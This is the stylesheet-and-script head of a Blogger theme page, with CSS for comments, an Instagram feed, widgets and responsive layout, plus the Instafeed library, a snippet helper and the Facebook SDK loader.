padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggHC_H6aCXHUNQaMMEs0Rv3jRvcdHIK2ztU44ck-D_aRDoFEXvt4HXyLLrNqYzL-hV_STSccftOL7tTGxCIQtDEUtbYv-uWlNQrGlec-e1X26z9EKKeKX0Nj9cD35ZPA4DtGCj82VIQ-10/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1026494739342742597&amp;zx=52447b52-7ed3-4f7d-8315-ca6d0f35d660' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1026494739342742597&amp;zx=52447b52-7ed3-4f7d-8315-ca6d0f35d660' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

